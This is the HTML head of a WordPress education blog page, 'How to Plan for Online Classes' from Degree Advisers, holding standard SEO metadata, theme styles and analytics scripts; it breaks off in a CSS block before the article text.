

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degreeadvisers.com/how-to-plan-for-online-classes/
body_size: 31437
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How to Plan for Online Classes - Degree Advisers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.degreeadvisers.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2017/08/Degree-Advisers-Favicon-Blues.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.degreeadvisers.com/how-to-plan-for-online-classes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Plan for Online Classes - Degree Advisers" />
	<meta property="og:description" content="(DegreeAdvisers.com) &#8211; Engaging in online classes can be just as rewarding as going to school in-person. But just because you&#8217;re learning from home doesn&#8217;t mean you can hang out in your PJs and take things slow. To succeed in your online classes this semester, you’ll need a plan that will help you stay productive. Here [&hellip;]" />
	<meta property="og:url" content="https://www.degreeadvisers.com/how-to-plan-for-online-classes/" />
	<meta property="og:site_name" content="Degree Advisers" />
	<meta property="article:published_time" content="2020-07-21T22:48:42+00:00" />
	<meta property="article:modified_time" content="2020-07-24T17:48:28+00:00" />
	<meta property="og:image" content="https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adviseradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.degreeadvisers.com/how-to-plan-for-online-classes/","url":"https://www.degreeadvisers.com/how-to-plan-for-online-classes/","name":"How to Plan for Online Classes - Degree Advisers","isPartOf":{"@id":"https://www.degreeadvisers.com/#website"},"primaryImageOfPage":{"@id":"https://www.degreeadvisers.com/how-to-plan-for-online-classes/#primaryimage"},"image":{"@id":"https://www.degreeadvisers.com/how-to-plan-for-online-classes/#primaryimage"},"thumbnailUrl":"https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes.jpg","datePublished":"2020-07-21T22:48:42+00:00","dateModified":"2020-07-24T17:48:28+00:00","author":{"@id":"https://www.degreeadvisers.com/#/schema/person/702c59742556cd3fc42d7dc5f23465e6"},"breadcrumb":{"@id":"https://www.degreeadvisers.com/how-to-plan-for-online-classes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.degreeadvisers.com/how-to-plan-for-online-classes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.degreeadvisers.com/how-to-plan-for-online-classes/#primaryimage","url":"https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes.jpg","contentUrl":"https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes.jpg","width":1021,"height":640,"caption":"How to Plan for Online Classes"},{"@type":"BreadcrumbList","@id":"https://www.degreeadvisers.com/how-to-plan-for-online-classes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.degreeadvisers.com/"},{"@type":"ListItem","position":2,"name":"How to Plan for Online Classes"}]},{"@type":"WebSite","@id":"https://www.degreeadvisers.com/#website","url":"https://www.degreeadvisers.com/","name":"Degree Advisers","description":"The First Step To Your New Career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.degreeadvisers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.degreeadvisers.com/#/schema/person/702c59742556cd3fc42d7dc5f23465e6","name":"adviseradmin","url":"https://www.degreeadvisers.com/author/adviseradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Feed" href="https://www.degreeadvisers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Degree Advisers &raquo; Comments Feed" href="https://www.degreeadvisers.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degreeadvisers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.degreeadvisers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7CNoto+Sans%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.degreeadvisers.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.degreeadvisers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.73" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.73" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNR3W7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.degreeadvisers.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNR3W7");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.degreeadvisers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.degreeadvisers.com/wp-json/wp/v2/posts/1683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degreeadvisers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.degreeadvisers.com/?p=1683' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-plan-for-online-classes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degreeadvisers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-plan-for-online-classes%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.degreeadvisers.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K24NFHT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.degreeadvisers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.degreeadvisers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0456fd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e2ab1e50d3";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
